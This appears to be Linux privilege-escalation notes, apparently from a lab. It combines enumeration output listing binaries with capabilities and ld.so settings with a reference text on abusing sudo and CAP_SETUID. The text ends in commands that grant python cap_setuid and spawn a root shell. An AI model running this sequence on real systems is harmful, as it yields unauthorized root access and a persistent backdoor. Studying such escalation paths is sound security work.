 CapAmb: [Invalid capability format]
Files with capabilities (limited to 50):
/snap/snapd/24792/usr/lib/snapd/snap-confine = cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_sys_chroot,cap_sys_ptrace,cap_sys_admin+p
/snap/core22/2045/usr/bin/ping = cap_net_raw+ep
/usr/bin/python2.7 = cap_sys_ptrace+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
╔══════════╣ Users with capabilities
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#capabilities
╔══════════╣ Checking misconfigurations of ld.so
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#ldso
/etc/ld.so.conf
Content of /etc/ld.so.conf:
include /etc/ld.so.conf.d/*.conf
/etc/ld.so.conf.d
/etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf
- /usr/lib/x86_64-linux-gnu/libfakeroot
/etc/ld.so.conf.d/libc.conf
- /usr/local/lib
/etc/ld.so.conf.d/x86_64-linux-gnu.conf
- /usr/local/lib/x86_64-linux-gnu
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'